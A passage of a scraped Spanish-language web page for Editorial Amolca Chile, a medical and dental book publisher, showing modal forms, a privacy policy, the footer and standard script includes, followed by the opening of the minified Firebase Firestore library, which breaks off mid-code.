                	<option value="Lc">Santa Lucía</option>
                	<option value="St">Santo Tomé Y Príncipe</option>
                	<option value="Sn">Senegal</option>
                	<option value="Rs">Serbia</option>
                	<option value="Sc">Seychelles</option>
                	<option value="Sl">Sierra Leona</option>
                	<option value="Sg">Singapur</option>
                	<option value="Sx">Sint Maarten (Parte Neerlandesa)</option>
                	<option value="Sy">Siria</option>
                	<option value="So">Somalia</option>
                	<option value="Lk">Sri Lanka</option>
                	<option value="Sz">Suazilandia</option>
                	<option value="Za">Sudáfrica</option>
                	<option value="Sd">Sudán</option>
                	<option value="Ss">Sudán Del Sur</option>
                	<option value="Se">Suecia</option>
                	<option value="Ch">Suiza</option>
                	<option value="Sr">Surinam</option>
                	<option value="Sj">Svalbard Y Jan Mayen</option>
                	<option value="Th">Tailandia</option>
                	<option value="Tw">Taiwán</option>
                	<option value="Tz">Tanzania</option>
                	<option value="Tj">Tayikistán</option>
                	<option value="Io">Territorio Britanico Del Oceano Indico</option>
                	<option value="Tf">Territorios Australes Franceses</option>
                	<option value="Tl">Timor Oriental</option>
                	<option value="Tg">Togo</option>
                	<option value="Tk">Tokelau</option>
                	<option value="To">Tonga</option>
                	<option value="Tt">Trinidad Y Tobago</option>
                	<option value="Tn">Túnez</option>
                	<option value="Tm">Turkmenistán</option>
                	<option value="Tr">Turquía</option>
                	<option value="Tv">Tuvalu</option>
                	<option value="Ua">Ucrania</option>
                	<option value="Ug">Uganda</option>
                	<option value="Uy">Uruguay</option>
                	<option value="Uz">Uzbekistán</option>
                	<option value="Vu">Vanuatu</option>
                	<option value="Va">Vaticano</option>
                	<option value="Ve">Venezuela</option>
                	<option value="Vn">Vietnam</option>
                	<option value="Wf">Wallis Y Futuna</option>
                	<option value="Ye">Yemen</option>
                	<option value="Dj">Yibuti</option>
                	<option value="Zm">Zambia</option>
                	<option value="Zw">Zimbabue</option>
                	<option value="Oo">Otro</option>
    </select>
                        <input type="hidden" name="muestra_url" id="muestra_url">
                        <button id="descargarMuestraBtn" class="btn btn-lg btn-primary btn-block" disabled>Descargar Muestra</button>
                    </div>          
                </form>
            </div>
            <div class="modal-footer">
                <button id="cancelarMuestraBtn" class="btn-blue" data-dismiss="modal" aria-label="Close">Cancelar</button>         
            </div>
        </div>
    </div>
</div>

<div class="modal docs" tabindex="-1" role="dialog" id="modal-pol">
    <div class="modal-dialog modal-xl">
        <div class="modal-content">
            <div class="modal-header">
                <h2 class="modal-title">POLÍTICAS Y PRIVACIDAD</h2>            
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
                <p class="h3">Usamos tus datos para crear análisis que conduzcan a una mejor experiencia de usuario. Te contamos qué hacemos con tu información.</p>
                <p class="h4">Somos transparentes</p> 
                <p>Valoramos que nos elijas y te gusten nuestros productos, queremos explicarte qué hacemos con toda la información que compartes con nosotros.</p>
                <p>Cuando te registras en nuestra plataforma generas un usuario que te permite ingresar a los servicios de la biblioteca virtual. Buscamos que obtengas la información correcta de tu especialidad y tus libros de preferencia.</p>
                <p class="h4">Generamos valor</p> 
                <p>Procesamos tus datos de manera responsable para brindarte servicios personalizados. Por ejemplo, usamos tu geolocalización para ofrecerte las mejores ofertas. </p>
                <p class="h4">Trabajamos con calidad</p>
                <p>Nos esforzamos por procesar información de calidad, precisa y actualizada. Por ejemplo, guardamos tu información y la actualizamos en todas nuestras bases de datos para que así tus compras te llegan correctamente y te ahorras completar formularios.</p>
                <p class="h4">Protegemos tus datos</p>
                <p>Protegemos tu información personal con los más altos estándares de seguridad. No comercializamos tus datos.</p>
                <p class="h4">Procesamos datos por tiempo limitado</p>  
                <p> Mantenemos tus datos solo el tiempo en el que los necesitamos para facilitarte el uso de nuestros productos. Después de eso son borrados o transformados en datos anónimos.
                <p class="h4">Con tu información creamos tu experiencia</p>
                <p>Nos basamos en tus datos para ofrecerte una experiencia personalizada para que puedas disfrutar de nuestros productos y que podamos mejorarlos de manera continua. Dar tus datos personales no es obligatorio, pero sí es un requisito para usar nuestros servicios. Si la información que das no es precisa, no podemos brindarte la mejor experiencia.</p>
                <p class="h4">Tu privacidad: cuáles son tus derechos</p>
                <p>Tienes derecho a acceder, actualizar, corregir y tener confidencialidad sobre tu información personal. También puedes pedir que dejemos de enviarte publicidad, ofertas y promociones, suprimir tus datos y oponerte a que usemos tus datos para una o varias finalidades.</p>
                <p>Puede ocurrir que por cumplir con algo enunciado en la declaración de privacidad o por un deber legal, tengamos que guardar algo de tu información personal que nos hayas pedido que borremos. Luego de que se cumplan esos requisitos, borraremos tu información.</p>
                <p>La privacidad online demanda un trabajo conjunto entre las empresas y los usuarios. Nosotros tenemos fuertes medidas de seguridad para proteger tu información, necesitamos que tu también cuides tu privacidad.</p>
                <p class="h4">Cómo y qué tipo de información procesamos</p>
                <p class="h4">Formas en las que recogemos tu información:</p>
                <ul>
                    <li>Cuando te registras o das información utilizando la plataforma.</li>
                    <li>Cuando llenas cualquiera de nuestros formularios.</li> 
                    <li>Cunando consultas por nuestro chat</li>
                </ul>
                <p class="h4">Tipos de datos que recolectamos:</p>
                <ul>
                    <li>Nombre.</li>
                    <li>Identificación.</li>
                    <li>Información de contacto (número de teléfono, domicilio, dirección de e-mail, etc.).</li>
                    <li>Especialidad médica u Odontológica.</li>
                    <li>Información del dispositivo mediante al que accedes y dirección IP.</li>
                    <li>Información sobre tu ubicación.</li>
                </ul>
                <p class="h4">Para qué usamos tus datos:</p> 
                <p>Procesar tu información es la base para darte un excelente servicio, Enviarte las ofertas acordes a tu especialidad e interés, así como información de valor, invitaciones a eventos y demás.</p>
                <p class="h4">Algunos de los fines para los que tratamos tus datos:</p>
                <ul>
                    <li>Brindar productos de interés según tu especialidad.</li>
                    <li>Mejorar nuestros servicios y ofrecerte una mejor experiencia de usuario.</li>
                    <li>Difundir anuncios e información publicitaria y promocionales adaptados a tus intereses.</li>
                    <li>Proteger tus derechos como cliente.</li>
                </ul>
                <p class="h4">Cambios en la declaración de privacidad</p> 
                <p>Si hacemos algún cambio en cómo tratamos tus datos, te avisaremos por los canales habituales, como el correo electrónico o mensajes te texto. En los casos en los que necesitemos tu aprobación, te lo comunicaremos por estos medios para que decidas si estás de acuerdo.</p>
            </div>
            <div class="modal-footer">
                <button type="button" class="btn btn-secondary" data-dismiss="modal">Cerrar</button>
            </div>
        </div>
    </div>
</div>



<div class="modal docs" tabindex="-1" role="dialog" id="modal-pol-envio">
    <div class="modal-dialog modal-xl">
        <div class="modal-content">
            <div class="modal-header">
                <h2 class="modal-title">POLÍTICAS DE ENVÍO</h2>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
                
            </div>
            <div class="modal-footer">
                <button type="button" class="btn btn-secondary" data-dismiss="modal">Cerrar</button>
            </div>
        </div>
    </div>
</div>

<div class="modal" tabindex="-1" role="dialog" id="modal-reviews">
    <div class="modal-dialog" style="width: 100%; max-width: 750px">
        <div class="modal-content">
            <div class="modal-header align-items-center">
                <h5 class="modal-title">Reviews</h5>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
                <div id="reviews-modal-content" style="display: none">
                    <h2 class="mb-4">Reviews del producto</h2>

                    <div class="reviews">
                        <div class="rate d-flex align-items-center mb-2 mt-3">
                            <span>5 estrellas</span>
                            <div class="progress w-75 ml-2" id="progress_5">
                                <div class="progress-bar" role="progressbar" aria-valuenow="0" aria-valuemin="0" aria-valuemax="100"></div>
                            </div>
                        </div>
                        <div class="rate d-flex align-items-center mb-2">
                            <span>4 estrellas</span>
                            <div class="progress w-75 ml-2" id="progress_4">
                                <div class="progress-bar" role="progressbar" style="width: 0%" aria-valuenow="25" aria-valuemin="0" aria-valuemax="100"></div>
                            </div>
                        </div>
                        <div class="rate d-flex align-items-center mb-2">
                            <span>3 estrellas</span>
                            <div class="progress w-75 ml-2" id="progress_3">
                                <div class="progress-bar" role="progressbar" style="width: 0%" aria-valuenow="50" aria-valuemin="0" aria-valuemax="100"></div>
                            </div>
                        </div>
                        <div class="rate d-flex align-items-center mb-2">
                            <span>2 estrellas</span>
                            <div class="progress w-75 ml-2" id="progress_2">
                                <div class="progress-bar" role="progressbar" style="width: 0%" aria-valuenow="75" aria-valuemin="0" aria-valuemax="100"></div>
                            </div>
                        </div>
                        <div class="rate d-flex align-items-center mb-2">
                            <span class="pr-2">1 estrella</span>
                            <div class="progress w-75 ml-2" id="progress_1">
                                <div class="progress-bar" role="progressbar" style="width: 0%" aria-valuenow="100" aria-valuemin="0" aria-valuemax="100"></div>
                            </div>
                        </div>
                    </div>

                    <div class="comments-section mt-4">
                        <h4>Comentarios recientes</h4>

                        <div class="comments" id="comments-section">
                        </div>
                    </div>
                </div>
                
                <div class="preloader d-flex justify-content-center">
                    <div class="spinner-border text-center" id="reviews-modal-preloader" role="status" style="display:none;">
                        <span class="sr-only">Loading...</span>
                    </div>
                </div>

            </div>
            <div class="modal-footer">
                <button type="button" class="btn btn-secondary" data-dismiss="modal">Cerrar</button>
            </div>
        </div>
    </div>
</div>

<div class="modal" tabindex="-1" role="dialog" id="pais-geo-modal"  data-backdrop="static" data-keyboard="false">
    <div class="modal-dialog modal-xl" style="width: 500px; max-width: 95%">
        <div class="modal-content">
            <div class="modal-body">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
                <div class="row my-5 justify-content-center books-grid mx-auto"
                     style="width: 100%;text-align: center;padding-top:12px">
                    <img class='mb-4 pb-4' src="/assets/frontend/img/logo.jpg" alt="checked">
                                        <div id="pais-modal-text">
                    </div>
                    <img class='mb-4 pb-4' src="/assets/frontend/img/ajax-loader.gif" alt="checked" style="margin-top:30px">
                </div>
            </div>

            <div class="modal-footer" id="pais-modal-footer">
            </div>
        </div>
    </div>
</div>


<div class="modal fade vacaciones-modal" id="vacaciones-modal" tabindex="-1" aria-labelledby="exampleModalLabel" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered modal-lg">
        <div class="modal-content">
            <div class="modal-header border-0 py-0">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body py-0 px-xl-5">
                <div class="text-center px-xl-5">
                    <div class="text-center mb-4">
                        <img src="/assets/frontend/img/logo.jpg" alt="Amolca logo" class="img-fluid">
                    </div>
                    <h3 class="text-center mb-4"></h3>
                                    </div>
            </div>
            <div class="modal-footer border-0">
                <button type="button" class="btn btn-blue-inv" data-dismiss="modal">Continuar</button>
            </div>
        </div>
    </div>
</div>


<div class="modal fade  valida-user-modal" id="valida-user-modal" tabindex="-1" aria-labelledby="exampleModalLabel" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered modal-lg">
        <div class="modal-content">
            <div class="modal-header border-0 py-0">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body py-0 px-xl-5">
                <div class="text-center px-xl-5">
                    <div class="text-center mb-4">
                        <img src="/assets/frontend/img/logo.jpg" alt="Amolca logo" class="img-fluid">
                    </div>
                    <h3 class="text-center mb-4">Para descargar necesita estar registrado </h3>

                </div>
            </div>
            <div class="modal-footer border-0">
                <button type="button" class="btn btn-blue-inv"  id="registro-visitante">Registrarse</button>
            </div>
        </div>
    </div>
</div>


<div class="modal" tabindex="-1" role="dialog" id="modal-libro-agotado">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header border-0 py-0">
            <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                <span aria-hidden="true">&times;</span>
            </button>
            </div>
            <div class="modal-body">
                <h5 class="mb-4 text-center">Dejanos tus datos</h5>

                <p>Una vez este disponible el libro nos contactaremos contigo</p>


                <div class="register">
                    <form method="POST" id="agotado_form">
                        <div class="row">
                            <div class="col-12 col-md-6">
                                <div class="form-group">
                                    <label for="registerName">Nombre</label>
                                    <input type="text" id="AgotadoName" name="nombre" class="form-control" placeholder="Nombre">
                                </div>
                            </div>

                            <div class="col-12 col-md-6">
                                <div class="form-group">
                                    <label for="apellido">Apellido</label>
                                    <input type="text" class="form-control" placeholder="Apellido" id="AgotadoApellido" name="apellido">
                                </div>
                            </div>
                        </div>

                        <div class="row">
                            <div class="col-12 ">
                                <div class="form-group">
                                    <label for="registerEmail">Correo electrónico</label>
                                    <input type="text" id="AgotadoEmail" name="email" class="form-control" placeholder="Email">
                                </div>
                            </div>
                        </div>

                        <div class="row">
                            <div class="col-12 col-xl-6">
                                <div class="form-group">
                                    <label for="registerPais">País</label>
                                    <select name="pais" id="AgotadoPais" class="form-control country">
                                        <option value="" selected disabled>Seleccione </option>

                                    </select>
                                </div>
                            </div>
                            <div class="col-12 col-xl-6">
                                <div class="form-group">
                                    <label for="registerTelefono">Número de teléfono</label>
                                    <input type="text" id="AgotadoTelefono" name="telefono" class="form-control" placeholder="Teléfono">
                                </div>
                            </div>

                        </div>

                        <div class="row">
                            <div class="col-12">
                                <div class="form-group">
                                    <label for="registerEspecialidadMedica">Especialidad Médica</label>
                                    <select name="medica" id="AgotadoEspecialidadMedica" class="form-control armedica">
                                        <option value="" selected disabled>Seleccione</option>
                                        <option value="56" >No Aplica</option>

                                    </select>
                                </div>
                            </div>

                            <div class="col-12">
                                <div class="form-group">
                                    <label for="registerEspecialidadOdontologica">Especialidad Odontológica</label>
                                    <select name="odontologica" id="AgotadoEspecialidadOdontologica" class="form-control arodonto">
                                        <option value="" selected disabled>Seleccione</option>
                                        <option value="55" >No Aplica</option>
                                    </select>
                                </div>
                            </div>
                            <input type="hidden" name="libro_id_agotado" id="libro_id_agotado">
                        </div>

                    </form>

                    <div id="error-agotado" class="alert-danger" role="alert" style="display:none; margin-top:25px; margin-bottom:10px;"></div>

                    <div class="row my-5 justify-content-center books-grid mx-auto" style="display:none;" id="agotado-preloader">
                        <div class="spinner-border text-center" role="status">
                            <span class="sr-only">Loading...</span>
                        </div>
                    </div>

                </div>

                <button id="agotado-register" class="btn-blue d-block w-100 mt-2" style="padding: 15px 0">
                    Enviar
                </button>

            </div>
            <div class="modal-footer">

            </div>
        </div>
    </div>
</div>

<div class="modal" tabindex="-1" role="dialog" id="agotado-muestra-modal">
    <div class="modal-dialog modal-xl" style="width: 500px; max-width: 95%">
        <div class="modal-content">
            <div class="modal-body">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
                <div class="row my-5 justify-content-center books-grid mx-auto"
                     style="width: 100%;text-align: center;padding-top:12px">
                    <div id="cartadd-modal-text">
                        <img src="/assets/frontend/img/check.png" alt="checked">
                        <p>Enviado</p>
                        <p><em>Este mensaje desaparecerá en unos segundos</em></p>
                    </div>
                </div>

            </div>
        </div>
    </div>
</div>



    <footer class="d-flex flex-column justify-content-center">
	<div class="row subfooter no-gutters">
		<div class="col-12 col-md-4 col-xl-2 mt-md-0 mt-0 px-3 px-md-0 mb-5 mb-xl-0">
			<span class="t5 text-center text-md-left d-block mb-2">Contáctanos</span>
			<p class="text-center text-md-left mb-3">
				<span class="email-icon" title="Contacto"></span>
									hola@amolca.com
							</p>
							<t5 class="text-center text-md-left d-block t5 mb-2">Síguenos</t5>
				<ul class="f-rrss d-flex justify-content-center d-md-block m-0">
											<li class="facebook mt-0" title="Facebook">
							<a href="https://www.facebook.com/amolcachile" title="Facebook" target="_blank"></a>
						</li>
																<li class="instagram mt-0" title="Instagram">
							<a href="https://www.instagram.com/amolcacl/" title="Instagram" target="_blank"></a>
						</li>
																<li class="linkedin mt-0" title="Linkedin">
							<a href="https://www.linkedin.com/company/7253665/admin/" title="linkedIn" target="_blank"></a>
						</li>
																					<li class="youtube mt-0" title="Youtube">
							<a href="https://www.youtube.com/channel/UCyHHvmpIWWyQlAlYqnE-_yw" title="YouTube" target="_blank"></a>
						</li>
									</ul>
					</div>


										
		<div class="col-12 col-md-8 col-xl-6 mf mb-5 mb-xl-0">
			<div class="col row navigation">
				<div class="col-4 col-md-4 columna">
					<ul class="list-navigation">
						<li class="mb-3">
							<a href="https://amolca.com.co/nosotros">Nosotros</a>
						</li>
						<li class="mb-3">
							<a href="https://amolca.cl/especialidades">Medicina</a>
						</li>
						<li class="mb-3">
							<a href="https://amolca.cl/especialidades/odontologicas">Odontología</a>
						</li>
						<li class="mb-3">
							<a href="https://amolca.cl/cursos">Cursos</a>
						</li>
					</ul>
				</div>
				<div class="col-4 col-md-4 columna">
					<ul class="list-navigation">
						<li class="mb-3">
							<a href="https://amolca.cl/#journals-section">Journals</a>
						</li>
						<li class="mb-3">
							<a href="https://amolca.cl/recursos">Recursos</a>
						</li>
						<li class="mb-3">
							<a href="https://blog.amolca.com" target="_blank">Blog</a>
						</li>
						<li class="mb-3">
							<a href="javascript:void(0)"></a>
						</li>
					</ul>
				</div>
				<div class="col-4 col-md-4 columna">
					<ul class="list-navigation">
						<li class="mb-3">
							<a href="https://amolca.cl/novedades">Novedades</a>
						</li>
						<!-- <li class="mb-3">
							<a href="https://amolca.cl/catalogos/medicas">Catálogos Medicina</a>
						</li>
						<li class="mb-3">
							<a href="https://amolca.cl/catalogos">Catálogos Odontología</a>
						</li> -->
						<li class="mb-3">
							<a href="https://amolca.cl/catalogos">Catálogos</a>
						</li>
						<li class="mb-3">
							<a href="https://amolca.cl/contacto">Contacto</a>
						</li>
					</ul>
				</div>
			</div>
			<hr class="d-md-none">
		</div>
				<div class="col-12 col-xl-4 row">
			<!-- <div class="container row"> -->
				<div class="col-12 col-xl-6">
					<span class="t5 d-block mb-2">Casa Matriz Medellín - Colombia</span>
					<p style="line-height: 1.2;">Edif. Square Torre Inexmoda<br>Carrera 43 #9 Sur 195.</p>
					<a href="https://info.amolca.com/publique-con-nosotros" class="ver-todas">Publique con nosotros</a>
					<hr class="d-xl-none">
				</div>
				<div class="col-12 col-xl-6">
					<span class="t5 d-block mb-2">Distribuidor
						-
						Chile
					</span>
					<p style="line-height: 1.2;">
																				Contáctanos:<br>Correo: info@amolcachile.com / ventas@amolcachile.com<br>Teléfono: + 56 9 2029 8344
											</p>
				</div>
			<!-- </div> -->
		</div>
	</div>
	<div class="footer py-3 d-flex justify-content-center copy">
		<div class="options-copy">
			<div class="singular-option-copy">
				Copyright
				2026
				Editorial Amolca
			</div>
			<!-- <br class="d-block d-sm-none"> -->
			<!-- <span class="d-none d-md-inline mx-2 mx-xl-4">
				|
			</span> -->
																<div class="singular-option-copy"><a href="/assets/frontend/pdf/amolca-tos-cl-dos.pdf"  target="_blank" >Términos y condiciones</a></div>
			<!-- <span class="d-none d-md-inline mx-2 mx-xl-4">
				|
			</span> -->
			<div class="singular-option-copy"><a href="#" data-toggle="modal" data-target="#modal-pol">Políticas y privacidad</a></div>
			<!-- <span class="d-none d-md-inline mx-2 mx-xl-4">
				|
			</span> -->
			<div class="singular-option-copy"><a href="#" data-toggle="modal" data-target="#modal-pol-envio">Políticas de envío</a></div>
		</div>
	</div>
	<div class="cookies-approval" id="cookies" data-nosnippet>
		<div class="row align-items-center mx-auto mt-3">
			<div class="col-xs-10 col-md-8 offset-md-1">
				<p>Amolca
					Utiliza
					<b data-title="Las cookies son datos que tu navegador almacena de forma automática cuando visitas la página web..">cookies</b>
					propias y de terceros para hacer posible que puedas navegar en nuestro sitio web desde tu localidad, así como mejorar tu experiencia de usuario y realizar análisis estadísticos. Al continuar navegando damos por entendido su aceptación. Puedes consultar más información
					<a href="#" data-toggle="modal" data-target="#modal-pol" data-title="Haga clic para ver los detalles">
						<em>aquí</em>.</a>
				</p>
			</div>
			<div class="col-xs-2 mx-auto">
				<button class="btn-blue mb-3" id="yescookies">Aceptar Cookies</button>
			</div>
		</div>
	</div>
</footer>


    
                <script src="https://www.gstatic.com/firebasejs/7.13.2/firebase-app.js"></script>
    <script src="https://www.gstatic.com/firebasejs/7.13.2/firebase-database.js"></script>
    <script src="https://www.gstatic.com/firebasejs/7.13.2/firebase-firestore.js"></script>
    <script src="https://www.gstatic.com/firebasejs/7.13.2/firebase-storage.js"></script>
    <script src="https://www.gstatic.com/firebasejs/7.13.2/firebase-auth.js"></script>
    <script type="text/javascript" src="/assets/frontend/js/custom.js"></script>
    <script src="/assets/frontend/js/book.js"></script>
        <script type="text/javascript" src="/assets/frontend/js/user-geolocation.js"></script>
    <script>
        $(document).ready(function () {

            geoLocation("/ajaxPaisCode");

        });
    </script>
    <script type="text/javascript">
        function codigosPaises() {
            var codes_str = "NT,CO,MX,AR,PE,PA,CL,ES,BO,EC,VE";
            var codes = codes_str.split(',');
            return codes;
        }
    </script>
    <script type="text/javascript" id="hs-script-loader" async defer src="//js.hs-scripts.com/7163144.js"></script>

    <!-- <script>
                                function redirigirHomeJournals() {
                                    window.location.href = 'home#journals-section';

                                                    document.addEventListener('DOMContentLoaded', function() {
                                        // Verifica si la URL tiene una ancla
                                        if (window.location.hash) {
                                            setTimeout(function() {
                                                const yOffset = -160; // Ajusta este valor según sea necesario
                                                const element = document.querySelector(window.location.hash);
                                                if (element) {
                                                    const y = element.getBoundingClientRect().top + window.pageYOffset + yOffset;
                                                    window.scrollTo({ top: y, behavior: 'smooth' });
                                                }
                                            }, 0); // Puedes ajustar el tiempo si es necesario
                                        }
                                    });
                                }
                            </script> -->
    <script>

    
</script>



    <script type="text/javascript" src="/assets/frontend/js/search.js"></script>
    <script>
        $(document).ready(function() {
                    });
    </script>

</body>

</html>



--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.gstatic.com/firebasejs/7.13.2/firebase-firestore.js
body_size: 88947
content:
!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?e(require("@firebase/app")):"function"==typeof define&&define.amd?define(["@firebase/app"],e):e((t=t||self).firebase)}(this,function(Mp){"use strict";try{(function(){Mp=Mp&&Object.prototype.hasOwnProperty.call(Mp,"default")?Mp.default:Mp;var r=function(t,e){return(r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n])})(t,e)};function t(t,e){function n(){this.constructor=t}r(t,e),t.prototype=null===e?Object.create(e):(n.prototype=e.prototype,new n)}var e,f,n,l=function(){return(l=Object.assign||function(t){for(var e,n=1,r=arguments.length;n<r;n++)for(var i in e=arguments[n])Object.prototype.hasOwnProperty.call(e,i)&&(t[i]=e[i]);return t}).apply(this,arguments)};function p(t,s,a,u){return new(a=a||Promise)(function(e,n){function r(t){try{o(u.next(t))}catch(t){n(t)}}function i(t){try{o(u.throw(t))}catch(t){n(t)}}function o(t){t.done?e(t.value):function(e){return e instanceof a?e:new a(function(t){t(e)})}(t.value).then(r,i)}o((u=u.apply(t,s||[])).next())})}function v(n,r){var i,o,s,t,a={label:0,sent:function(){if(1&s[0])throw s[1];return s[1]},trys:[],ops:[]};return t={next:e(0),throw:e(1),return:e(2)},"function"==typeof Symbol&&(t[Symbol.iterator]=function(){return this}),t;function e(e){return function(t){return function(e){if(i)throw new TypeError("Generator is already executing.");for(;a;)try{if(i=1,o&&(s=2&e[0]?o.return:e[0]?o.throw||((s=o.return)&&s.call(o),0):o.next)&&!(s=s.call(o,e[1])).done)return s;switch(o=0,s&&(e=[2&e[0],s.value]),e[0]){case 0:case 1:s=e;break;case 4:return a.label++,{value:e[1],done:!1};case 5:a.label++,o=e[1],e=[0];continue;case 7:e=a.ops.pop(),a.trys.pop();continue;default:if(!(s=0<(s=a.trys).length&&s[s.length-1])&&(6===e[0]||2===e[0])){a=0;continue}if(3===e[0]&&(!s||e[1]>s[0]&&e[1]<s[3])){a.label=e[1];break}if(6===e[0]&&a.label<s[1]){a.label=s[1],s=e;break}if(s&&a.label<s[2]){a.label=s[2],a.ops.push(e);break}s[2]&&a.ops.pop(),a.trys.pop();continue}e=r.call(n,a)}catch(t){e=[6,t],o=0}finally{i=s=0}if(5&e[0])throw e[1];return{value:e[0]?e[1]:void 0,done:!0}}([e,t])}}}function i(){for(var t=0,e=0,n=arguments.length;e<n;e++)t+=arguments[e].length;var r=Array(t),i=0;for(e=0;e<n;e++)for(var o=arguments[e],s=0,a=o.length;s<a;s++,i++)r[i]=o[s];return r}function s(){for(var t=0,e=0,n=arguments.length;e<n;e++)t+=arguments[e].length;var r=Array(t),i=0;for(e=0;e<n;e++)for(var o=arguments[e],s=0,a=o.length;s<a;s++,i++)r[i]=o[s];return r}(n=f=f||{})[n.DEBUG=0]="DEBUG",n[n.VERBOSE=1]="VERBOSE",n[n.INFO=2]="INFO",n[n.WARN=3]="WARN",n[n.ERROR=4]="ERROR",n[n.SILENT=5]="SILENT";f.DEBUG,f.VERBOSE,f.INFO,f.WARN,f.ERROR,f.SILENT;function o(t,e){for(var n=[],r=2;r<arguments.length;r++)n[r-2]=arguments[r];if(!(e<t.logLevel)){var i=(new Date).toISOString(),o=u[e];if(!o)throw new Error("Attempted to log a message with an invalid logType (value: "+e+")");console[o].apply(console,s(["["+i+"]  "+t.name+":"],n))}}var a=f.INFO,u=((e={})[f.DEBUG]="log",e[f.VERBOSE]="log",e[f.INFO]="info",e[f.WARN]="warn",e[f.ERROR]="error",e),h=(Object.defineProperty(c.prototype,"logLevel",{get:function(){return this._logLevel},set:function(t){if(!(t in f))throw new TypeError("Invalid value assigned to `logLevel`");this._logLevel=t},enumerable:!0,configurable:!0}),Object.defineProperty(c.prototype,"logHandler",{get:function(){return this._logHandler},set:function(t){if("function"!=typeof t)throw new TypeError("Value assigned to `logHandler` must be a function");this._logHandler=t},enumerable:!0,configurable:!0}),Object.defineProperty(c.prototype,"userLogHandler",{get:function(){return this._userLogHandler},set:function(t){this._userLogHandler=t},enumerable:!0,configurable:!0}),c.prototype.debug=function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];this._userLogHandler&&this._userLogHandler.apply(this,s([this,f.DEBUG],t)),this._logHandler.apply(this,s([this,f.DEBUG],t))},c.prototype.log=function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];this._userLogHandler&&this._userLogHandler.apply(this,s([this,f.VERBOSE],t)),this._logHandler.apply(this,s([this,f.VERBOSE],t))},c.prototype.info=function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];this._userLogHandler&&this._userLogHandler.apply(this,s([this,f.INFO],t)),this._logHandler.apply(this,s([this,f.INFO],t))},c.prototype.warn=function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];this._userLogHandler&&this._userLogHandler.apply(this,s([this,f.WARN],t)),this._logHandler.apply(this,s([this,f.WARN],t))},c.prototype.error=function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];this._userLogHandler&&this._userLogHandler.apply(this,s([this,f.ERROR],t)),this._logHandler.apply(this,s([this,f.ERROR],t))},c);function c(t){this.name=t,this._logLevel=a,this._logHandler=o,this._userLogHandler=null}function d(){return"undefined"!=typeof navigator&&"string"==typeof navigator.userAgent?navigator.userAgent:""}var y,m=(t(g,y=Error),g);function g(t,e){var n=y.call(this,e)||this;return n.code=t,n.name="FirebaseError",Object.setPrototypeOf(n,g.prototype),Error.captureStackTrace&&Error.captureStackTrace(n,w.prototype.create),n}var w=(b.prototype.create=function(t){for(var e=[],n=1;n<arguments.length;n++)e[n-1]=arguments[n];for(var r=e[0]||{},i=this.service+"/"+t,o=this.errors[t],s=o?function(t,r){return t.replace(E,function(t,e){var n=r[e];return null!=n?n.toString():"<"+e+"?>"})}(o,r):"Error",a=this.serviceName+": "+s+" ("+i+").",u=new m(i,a),h=0,c=Object.keys(r);h<c.length;h++){var l=c[h];"_"!==l.slice(-1)&&(l in u&&console.warn('Overwriting FirebaseError base field "'+l+'" can cause unexpected behavior.'),u[l]=r[l])}return u},b);function b(t,e,n){this.service=t,this.serviceName=e,this.errors=n}var E=/\{\$([^}]+)}/g,I=(T.prototype.setInstantiationMode=function(t){return this.instantiationMode=t,this},T.prototype.setMultipleInstances=function(t){return this.multipleInstances=t,this},T.prototype.setServiceProps=function(t){return this.serviceProps=t,this},T);function T(t,e,n){this.name=t,this.instanceFactory=e,this.type=n,this.multipleInstances=!1,this.serviceProps={},this.instantiationMode="LAZY"}var N,A="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},S=S||{},D=A;function k(t){return"string"==typeof t}function O(t){return"number"==typeof t}function R(t,e){t=t.split("."),e=e||D;for(var n=0;n<t.length;n++)if(null==(e=e[t[n]]))return null;return e}function C(){}function x(t){var e=typeof t;if("object"==e){if(!t)return"null";if(t instanceof Array)return"array";if(t instanceof Object)return e;var n=Object.prototype.toString.call(t);if("[object Window]"==n)return"object";if("[object Array]"==n||"number"==typeof t.length&&void 0!==t.splice&&void 0!==t.propertyIsEnumerable&&!t.propertyIsEnumerable("splice"))return"array";if("[object Function]"==n||void 0!==t.call&&void 0!==t.propertyIsEnumerable&&!t.propertyIsEnumerable("call"))return"function"}else if("function"==e&&void 0===t.call)return"object";return e}function P(t){return"array"==x(t)}function L(t){var e=x(t);return"array"==e||"object"==e&&"number"==typeof t.length}function _(t){var e=typeof t;return"object"==e&&null!=t||"function"==e}var M="closure_uid_"+(1e9*Math.random()>>>0),V=0;function U(t,e,n){return t.call.apply(t.bind,arguments)}function q(e,n,t){if(!e)throw Error();if(2<arguments.length){var r=Array.prototype.slice.call(arguments,2);return function(){var t=Array.prototype.slice.call(arguments);return Array.prototype.unshift.apply(t,r),e.apply(n,t)}}return function(){return e.apply(n,arguments)}}function F(t,e,n){return(F=Function.prototype.bind&&-1!=Function.prototype.bind.toString().indexOf("native 